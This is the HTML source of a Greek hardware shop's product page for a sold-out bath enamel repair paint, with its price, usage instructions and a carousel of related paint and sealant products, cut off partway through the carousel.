<li id="menu-item-7198" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7198 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.magginas.gr/product-category/%cf%85%ce%b4%cf%81%ce%b1%cf%85%ce%bb%ce%b9%ce%ba%ce%ac/" class="woodmart-nav-link"><span class="nav-link-text">Υδραυλικά</span></a></li>
<li id="menu-item-7199" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-7199 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.magginas.gr/product-category/%cf%87%cf%81%cf%8e%ce%bc%ce%b1%cf%84%ce%b1/" class="woodmart-nav-link"><span class="nav-link-text">Χρώματα</span></a></li>
<li id="menu-item-7268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7268 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.magginas.gr/epikoinonia/" class="woodmart-nav-link"><span class="nav-link-text">Επικοινωνία</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
		
		<!-- MAIN CONTENT AREA -->
				<div class="container-fluid">
			<div class="row content-layout-wrapper align-items-start">
				
	<div class="site-content shop-content-area col-12 breadcrumbs-location-summary wd-builder-off" role="main">
	
		

<div class="container">
	</div>


<div id="product-3420" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-3420 status-publish first outofstock product_cat-22 has-post-thumbnail purchasable product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="row product-image-summary-wrap">
			<div class="product-image-summary col-lg-12 col-12 col-md-12">
				<div class="row product-image-summary-inner">
					<div class="col-lg-4 col-12 col-md-6 product-images" >
						<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images  thumbs-position-bottom images image-action-zoom">
	<div class="wd-carousel-container wd-gallery-images">
		<div class="wd-carousel-inner">

		<div class="product-labels labels-rounded"><span class="out-of-stock product-label">Sold out</span></div>
		<figure class="woocommerce-product-gallery__wrapper wd-carousel wd-grid" style="--wd-col-lg:1;--wd-col-md:1;--wd-col-sm:1;">
			<div class="wd-carousel-wrap">

			<div class="wd-carousel-item"><figure data-thumb="https://www.magginas.gr/wp-content/uploads/2018/06/sold_out_1-150x150.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://www.magginas.gr/wp-content/uploads/2018/06/sold_out_1.jpg"><img width="800" height="800" src="https://www.magginas.gr/wp-content/uploads/2018/06/sold_out_1.jpg" class="wp-post-image wp-post-image" alt="" title="sold_out_1" data-caption="" data-src="https://www.magginas.gr/wp-content/uploads/2018/06/sold_out_1.jpg" data-large_image="https://www.magginas.gr/wp-content/uploads/2018/06/sold_out_1.jpg" data-large_image_width="800" data-large_image_height="800" decoding="async" srcset="https://www.magginas.gr/wp-content/uploads/2018/06/sold_out_1.jpg 800w, https://www.magginas.gr/wp-content/uploads/2018/06/sold_out_1-150x150.jpg 150w, https://www.magginas.gr/wp-content/uploads/2018/06/sold_out_1-300x300.jpg 300w, https://www.magginas.gr/wp-content/uploads/2018/06/sold_out_1-768x768.jpg 768w, https://www.magginas.gr/wp-content/uploads/2018/06/sold_out_1-600x600.jpg 600w, https://www.magginas.gr/wp-content/uploads/2018/06/sold_out_1-100x100.jpg 100w" sizes="(max-width: 800px) 100vw, 800px" /></a></figure></div>
					</figure>

					<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-custom-style wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
		
					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
		
		</div>

			</div>

					<div class="wd-carousel-container wd-gallery-thumb">
			<div class="wd-carousel-inner">
				<div class="wd-carousel wd-grid" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:3;">
					<div class="wd-carousel-wrap">
											</div>
				</div>

						<div class="wd-nav-arrows wd-thumb-nav wd-custom-style wd-pos-sep wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
					</div>
		</div>
	</div>
					</div>
										<div class="col-lg-8 col-12 col-md-6 text-left summary entry-summary">
						<div class="summary-inner set-mb-l reset-last-child">
															<div class="single-breadcrumbs-wrapper">
									<div class="single-breadcrumbs">
																					<div class="wd-breadcrumbs">
												<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://www.magginas.gr" class="breadcrumb-link">
					Αρχική σελίδα				</a>
							<a href="https://www.magginas.gr/product-category/%cf%87%cf%81%cf%8e%ce%bc%ce%b1%cf%84%ce%b1/" class="breadcrumb-link breadcrumb-link-last">
					Χρώματα				</a>
							<span class="breadcrumb-last">
					SMALTO ΜΠΑΝΙΟΥ DOMUS 375m				</span>
			</nav>											</div>
																															
<div class="wd-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://www.magginas.gr/product/%cf%84%cf%83%ce%b9%ce%bc%cf%80%ce%b9%ce%b4%ce%b1-%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%bf%ce%ba%ce%bf%ce%bb%ce%b7%cf%83%ce%b7%cf%83-500%ce%b1/" aria-label="Previous product"></a>

			<div class="wd-dropdown">
				<a href="https://www.magginas.gr/product/%cf%84%cf%83%ce%b9%ce%bc%cf%80%ce%b9%ce%b4%ce%b1-%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%bf%ce%ba%ce%bf%ce%bb%ce%b7%cf%83%ce%b7%cf%83-500%ce%b1/" class="wd-product-nav-thumb">
					<img width="600" height="600" src="https://www.magginas.gr/wp-content/uploads/2018/06/tsimpides_1-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://www.magginas.gr/wp-content/uploads/2018/06/tsimpides_1-600x600.jpg 600w, https://www.magginas.gr/wp-content/uploads/2018/06/tsimpides_1-150x150.jpg 150w, https://www.magginas.gr/wp-content/uploads/2018/06/tsimpides_1-300x300.jpg 300w, https://www.magginas.gr/wp-content/uploads/2018/06/tsimpides_1-768x768.jpg 768w, https://www.magginas.gr/wp-content/uploads/2018/06/tsimpides_1-100x100.jpg 100w, https://www.magginas.gr/wp-content/uploads/2018/06/tsimpides_1.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://www.magginas.gr/product/%cf%84%cf%83%ce%b9%ce%bc%cf%80%ce%b9%ce%b4%ce%b1-%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%bf%ce%ba%ce%bf%ce%bb%ce%b7%cf%83%ce%b7%cf%83-500%ce%b1/" class="wd-entities-title">
						ΤΣΙΜΠΙΔΑ ΗΛΕΚΤΡΟΚΟΛΗΣΗΣ 500Α					</a>

					<span class="price">
						<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&euro;</span>12.00</span></del> <span class="screen-reader-text">Original price was: &euro;12.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&euro;</span>7.00</span></ins><span class="screen-reader-text">Η τρέχουσα τιμή είναι: &euro;7.00.</span>					</span>
				</div>
			</div>
		</div>
	
	<a href="https://www.magginas.gr/shop/" class="wd-product-nav-btn wd-btn-back">
		<span>
			Back to products		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://www.magginas.gr/product/%ce%bc%ce%b5%cf%84%cf%81%ce%bf%cf%84%ce%b1%ce%b9%ce%bd%ce%b9%ce%b1-freemans-50m/" aria-label="Next product"></a>

			<div class="wd-dropdown">
				<a href="https://www.magginas.gr/product/%ce%bc%ce%b5%cf%84%cf%81%ce%bf%cf%84%ce%b1%ce%b9%ce%bd%ce%b9%ce%b1-freemans-50m/" class="wd-product-nav-thumb">
					<img width="600" height="600" src="https://www.magginas.gr/wp-content/uploads/2018/06/met_1-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.magginas.gr/wp-content/uploads/2018/06/met_1-600x600.jpg 600w, https://www.magginas.gr/wp-content/uploads/2018/06/met_1-150x150.jpg 150w, https://www.magginas.gr/wp-content/uploads/2018/06/met_1-300x300.jpg 300w, https://www.magginas.gr/wp-content/uploads/2018/06/met_1-768x768.jpg 768w, https://www.magginas.gr/wp-content/uploads/2018/06/met_1-100x100.jpg 100w, https://www.magginas.gr/wp-content/uploads/2018/06/met_1.jpg 800w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://www.magginas.gr/product/%ce%bc%ce%b5%cf%84%cf%81%ce%bf%cf%84%ce%b1%ce%b9%ce%bd%ce%b9%ce%b1-freemans-50m/" class="wd-entities-title">
						ΜΕΤΡΟΤΑΙΝΙΑ FREEMANS 50M					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&euro;</span>23.00</span>					</span>
				</div>
			</div>
		</div>
	</div>
																			</div>
								</div>
							
							
<h1 class="product_title entry-title wd-entities-title">
	
	SMALTO ΜΠΑΝΙΟΥ DOMUS 375m
	</h1>
<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>43.00</bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<p>SMALTO ΜΠΑΝΙΟΥ DOMUS 375m<br />
Το προιον δεν ε=ίναι άμεσα διαθεσιμο.Για να γίνει η παραγγελία πρέπει να απικοινωνήσετ μαζί μας!!</p>
<p>Το ΛΕΥΚΟ ΣΜΑΛΤΟ είναι ένα σμάλτο που σχεδιάστηκε ειδικά για την επισκευή επιφανειών σμαλτωμένων και από πορσελάνη. Το ΛΕΥΚΟ ΣΜΑΛΤΟ στεγνώνει γρήγορα και δεν κιτρινίζει με τον καιρό. Αντέχει στο βραστό νερό, στα χλώρια, στα απορρυπαντικά και ανέχεται θερμοκρασίες που ξεπερνούν τους 100°C.<br />
ΧΡΗΣΙΜΕΥΕΙ ΓΙΑ: να επισκευάζονται χτυπήματα, ξεφλουδίσματα, γδαρσίματα, χαράγματα σε ηλεκτρικές συσκευές, ντουλάπια, νιπτήρες, μπανιέρες, τροχόσπιτα.<br />
ΤΡΟΠΟΣ ΧΡΗΣΗΣ: οι επιφάνειες πρέπει να είναι εντελώς καθαρές και στεγνές (απομακρύνετε ενδεχομένως τα ξεκολλημένα κομμάτια σμάλτου). Βάλτε το πινέλο που συνοδεύει το προϊόν στην ειδική τρύπα του καπακιού του σωληναρίου (μετά την χρήση ξανασφίξτε δυνατά το καπάκι, αφήνοντας το πινέλο επάνω του). Σε κάθετες επιφάνειες απλώστε το ΛΕΥΚΟ ΣΜΑΛΤΟ ξεκινώντας από επάνω για να αποφύγετε τρεξίματα. Σε περίπτωση που υπάρχουν βαθιά γδαρσίματα ή ξεφλουδίσματα, εφαρμόστε το ΛΕΥΚΟ ΣΜΑΛΤΟ σε πολλά στρώματα, αφήνοντας να περάσουν τουλάχιστον 15 λεπτά από την μια εφαρμογή στην άλλη. </p>
<p>Καθαρίζεται με ασετόν.</p>
</div>
									
<div class="product_meta">
	
			
		<span class="sku_wrapper">
			<span class="meta-label">
				Κωδικός προϊόντος:			</span>
			<span class="sku">
				272752.2			</span>
		</span>
	
			<span class="posted_in"><span class="meta-label">Κατηγορία:</span> <a href="https://www.magginas.gr/product-category/%cf%87%cf%81%cf%8e%ce%bc%ce%b1%cf%84%ce%b1/" rel="tag">Χρώματα</a></span>	
				
	</div>

			<div class=" wd-social-icons  icons-design-default icons-size-small color-scheme-dark social-share social-form-circle product-share wd-layout-inline text-left">

									<span class="wd-label share-title">Share:</span>
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://www.magginas.gr/product/smalto-%ce%bc%cf%80%ce%b1%ce%bd%ce%b9%ce%bf%cf%85-domus-375m/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://www.magginas.gr/product/smalto-%ce%bc%cf%80%ce%b1%ce%bd%ce%b9%ce%bf%cf%85-domus-375m/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="/cdn-cgi/l/email-protection#[base64]" target="_blank" class=" wd-social-icon social-email" aria-label="Email social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://www.magginas.gr/product/smalto-%ce%bc%cf%80%ce%b1%ce%bd%ce%b9%ce%bf%cf%85-domus-375m/&media=https://www.magginas.gr/wp-content/uploads/2018/06/sold_out_1.jpg&description=SMALTO+%CE%9C%CE%A0%CE%91%CE%9D%CE%99%CE%9F%CE%A5+DOMUS+375m" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.magginas.gr/product/smalto-%ce%bc%cf%80%ce%b1%ce%bd%ce%b9%ce%bf%cf%85-domus-375m/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
				
				
								
				
			</div>

								</div>
					</div>
				</div><!-- .summary -->
			</div>

			
		</div>

		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container">
				<div class="row">
					<div class="col-12 poduct-tabs-inner">
						<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs wd-icon-pos-left tabs wc-tabs wd-style-underline-reverse" role="tablist">
																	<li class="additional_information_tab active" id="tab-title-additional_information"
							role="tab" aria-controls="tab-additional_information">
							<a class="wd-nav-link" href="#tab-additional_information">
																	<span class="nav-link-text wd-tabs-title">
										Επιπλέον πληροφορίες									</span>
															</a>
						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item">
				<div id="tab-item-title-additional_information" class="wd-accordion-title wd-opener-pos-right tab-title-additional_information wd-active" data-accordion-index="additional_information">
					<div class="wd-accordion-title-text">
													<span>
								Επιπλέον πληροφορίες							</span>
											</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information wd-active panel wc-tab wd-single-attrs wd-style-table" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information" data-accordion-index="additional_information">
					<div class="wc-tab-inner">
													

<table class="woocommerce-product-attributes shop_attributes">
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Βάρος					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				1 kg			</td>
		</tr>
	</table>
											</div>
				</div>
			</div>

					
			</div>
					</div>
				</div>
			</div>
		</div>
	
	
	<div class="container related-and-upsells">									<div id="carousel-416" class="wd-carousel-container  related-products wd-wpb with-title  wd-products-element wd-products products">
									<h2 class="wd-el-title title slider-title element-title"><span>Σχετικά προϊόντα</span></h2>				
				<div class="wd-carousel-inner">
					<div class=" wd-carousel wd-grid" data-scroll_per_page="yes" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:30px;--wd-gap-sm:10px;">
						<div class="wd-carousel-wrap">
									<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product color-scheme- type-product post-2920 status-publish last instock product_cat-22 has-post-thumbnail purchasable product-type-simple" data-loop="1" data-id="2920">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.magginas.gr/product/%ce%ba%ce%b1%ce%b8%ce%b1%cf%81%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%bf-%cf%80%ce%b5%cf%84%cf%81%ce%b1%cf%83-d-7-5lt/" class="product-image-link">
			<img width="600" height="600" src="https://www.magginas.gr/wp-content/uploads/2018/06/durostick_d_7-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.magginas.gr/wp-content/uploads/2018/06/durostick_d_7-600x600.jpg 600w, https://www.magginas.gr/wp-content/uploads/2018/06/durostick_d_7-150x150.jpg 150w, https://www.magginas.gr/wp-content/uploads/2018/06/durostick_d_7-300x300.jpg 300w, https://www.magginas.gr/wp-content/uploads/2018/06/durostick_d_7-768x768.jpg 768w, https://www.magginas.gr/wp-content/uploads/2018/06/durostick_d_7-100x100.jpg 100w, https://www.magginas.gr/wp-content/uploads/2018/06/durostick_d_7.jpg 800w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.magginas.gr/product/%ce%ba%ce%b1%ce%b8%ce%b1%cf%81%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%bf-%cf%80%ce%b5%cf%84%cf%81%ce%b1%cf%83-d-7-5lt/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="2920"
				>Quick view</a>
		</div>
							</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://www.magginas.gr/product/%ce%ba%ce%b1%ce%b8%ce%b1%cf%81%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%bf-%cf%80%ce%b5%cf%84%cf%81%ce%b1%cf%83-d-7-5lt/">ΚΑΘΑΡΙΣΤΙΚΟ ΠΕΤΡΑΣ D-7 5LT</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>16.90</bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product color-scheme- type-product post-2758 status-publish first instock product_cat-22 has-post-thumbnail purchasable product-type-simple" data-loop="2" data-id="2758">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.magginas.gr/product/%ce%b1%cf%86%cf%81%ce%bf%cf%83-%cf%80%ce%bf%ce%bb-%ce%bd%ce%b7%cf%83-denbraven-300ml/" class="product-image-link">
			<img width="600" height="600" src="https://www.magginas.gr/wp-content/uploads/2018/06/afr-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.magginas.gr/wp-content/uploads/2018/06/afr-600x600.jpg 600w, https://www.magginas.gr/wp-content/uploads/2018/06/afr-150x150.jpg 150w, https://www.magginas.gr/wp-content/uploads/2018/06/afr-300x300.jpg 300w, https://www.magginas.gr/wp-content/uploads/2018/06/afr-768x768.jpg 768w, https://www.magginas.gr/wp-content/uploads/2018/06/afr-100x100.jpg 100w, https://www.magginas.gr/wp-content/uploads/2018/06/afr.jpg 800w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.magginas.gr/product/%ce%b1%cf%86%cf%81%ce%bf%cf%83-%cf%80%ce%bf%ce%bb-%ce%bd%ce%b7%cf%83-denbraven-300ml/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="2758"
				>Quick view</a>
		</div>
							</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://www.magginas.gr/product/%ce%b1%cf%86%cf%81%ce%bf%cf%83-%cf%80%ce%bf%ce%bb-%ce%bd%ce%b7%cf%83-denbraven-300ml/">ΑΦΡΟΣ ΠΟΛ/ΝΗΣ DENBRAVEN 300ML</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>4.20</bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product color-scheme- type-product post-2755 status-publish last onbackorder product_cat-22 has-post-thumbnail product-type-simple" data-loop="3" data-id="2755">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.magginas.gr/product/storm-silicon-9lit/" class="product-image-link">
			<img width="600" height="600" src="https://www.magginas.gr/wp-content/uploads/2018/06/file_1_23-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.magginas.gr/wp-content/uploads/2018/06/file_1_23-600x600.jpg 600w, https://www.magginas.gr/wp-content/uploads/2018/06/file_1_23-150x150.jpg 150w, https://www.magginas.gr/wp-content/uploads/2018/06/file_1_23-300x300.jpg 300w, https://www.magginas.gr/wp-content/uploads/2018/06/file_1_23-768x768.jpg 768w, https://www.magginas.gr/wp-content/uploads/2018/06/file_1_23-100x100.jpg 100w, https://www.magginas.gr/wp-content/uploads/2018/06/file_1_23.jpg 800w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.magginas.gr/product/storm-silicon-9lit/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="2755"
				>Quick view</a>
		</div>
							</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://www.magginas.gr/product/storm-silicon-9lit/">STORM SILICON 9LIT</a></h3>
			
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product color-scheme- type-product post-2753 status-publish first instock product_cat-22 has-post-thumbnail purchasable product-type-simple" data-loop="4" data-id="2753">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.magginas.gr/product/monostop-%ce%bb%ce%b5%cf%85%ce%ba%ce%bf-9lt/" class="product-image-link">
			<img width="600" height="600" src="https://www.magginas.gr/wp-content/uploads/2018/06/monostop_br_white_1-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.magginas.gr/wp-content/uploads/2018/06/monostop_br_white_1-600x600.jpg 600w, https://www.magginas.gr/wp-content/uploads/2018/06/monostop_br_white_1-150x150.jpg 150w, https://www.magginas.gr/wp-content/uploads/2018/06/monostop_br_white_1-300x300.jpg 300w, https://www.magginas.gr/wp-content/uploads/2018/06/monostop_br_white_1-768x768.jpg 768w, https://www.magginas.gr/wp-content/uploads/2018/06/monostop_br_white_1-100x100.jpg 100w, https://www.magginas.gr/wp-content/uploads/2018/06/monostop_br_white_1.jpg 800w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.magginas.gr/product/monostop-%ce%bb%ce%b5%cf%85%ce%ba%ce%bf-9lt/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="2753"
				>Quick view</a>
		</div>
							</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://www.magginas.gr/product/monostop-%ce%bb%ce%b5%cf%85%ce%ba%ce%bf-9lt/">MONOSTOP ΛΕΥΚΟ 9LT</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>57.00</bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-standard product-grid-item product color-scheme- type-product post-2749 status-publish last instock product_cat-22 has-post-thumbnail sale purchasable product-type-simple" data-loop="5" data-id="2749">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.magginas.gr/product/yes-%ce%b1%ce%ba%cf%81%cf%85%ce%bb%ce%b9%ce%ba%ce%bf-100-%ce%bb%ce%b5%cf%85%ce%ba%ce%bf-9lt/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="onsale product-label">-23%</span></div><img width="600" height="600" src="https://www.magginas.gr/wp-content/uploads/2018/06/file_1_21-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.magginas.gr/wp-content/uploads/2018/06/file_1_21-600x600.jpg 600w, https://www.magginas.gr/wp-content/uploads/2018/06/file_1_21-150x150.jpg 150w, https://www.magginas.gr/wp-content/uploads/2018/06/file_1_21-300x300.jpg 300w, https://www.magginas.gr/wp-content/uploads/2018/06/file_1_21-768x768.jpg 768w, https://www.magginas.gr/wp-content/uploads/2018/06/file_1_21-100x100.jpg 100w, https://www.magginas.gr/wp-content/uploads/2018/06/file_1_21.jpg 800w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.magginas.gr/product/yes-%ce%b1%ce%ba%cf%81%cf%85%ce%bb%ce%b9%ce%ba%ce%bf-100-%ce%bb%ce%b5%cf%85%ce%ba%ce%bf-9lt/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="2749"
				>Quick view</a>
		</div>
							</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://www.magginas.gr/product/yes-%ce%b1%ce%ba%cf%81%cf%85%ce%bb%ce%b9%ce%ba%ce%bf-100-%ce%bb%ce%b5%cf%85%ce%ba%ce%bf-9lt/">YES ΑΚΡΥΛΙΚΟ 100% ΛΕΥΚΟ 9LT</a></h3>
			
	
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>35.00</bdi></span></del> <span class="screen-reader-text">Original price was: &euro;35.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>27.00</bdi></span></ins><span class="screen-reader-text">Η τρέχουσα τιμή είναι: &euro;27.00.</span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-standard product-grid-item product color-scheme- type-product post-2744 status-publish first outofstock product_cat-22 has-post-thumbnail sale purchasable product-type-simple" data-loop="6" data-id="2744">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.magginas.gr/product/vivecryl-%ce%bb%ce%b5%cf%85%ce%ba%ce%bf-3lt/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="onsale product-label">-16%</span><span class="out-of-stock product-label">Sold out</span></div><img width="600" height="600" src="https://www.magginas.gr/wp-content/uploads/2018/06/file_1_14-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.magginas.gr/wp-content/uploads/2018/06/file_1_14-600x600.jpg 600w, https://www.magginas.gr/wp-content/uploads/2018/06/file_1_14-150x150.jpg 150w, https://www.magginas.gr/wp-content/uploads/2018/06/file_1_14-300x300.jpg 300w, https://www.magginas.gr/wp-content/uploads/2018/06/file_1_14-768x768.jpg 768w, https://www.magginas.gr/wp-content/uploads/2018/06/file_1_14-100x100.jpg 100w, https://www.magginas.gr/wp-content/uploads/2018/06/file_1_14.jpg 800w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.magginas.gr/product/vivecryl-%ce%bb%ce%b5%cf%85%ce%ba%ce%bf-3lt/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="2744"
				>Quick view</a>
		</div>
							</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://www.magginas.gr/product/vivecryl-%ce%bb%ce%b5%cf%85%ce%ba%ce%bf-3lt/">VIVECRYL ΛΕΥΚΟ 3LT</a></h3>
			
	
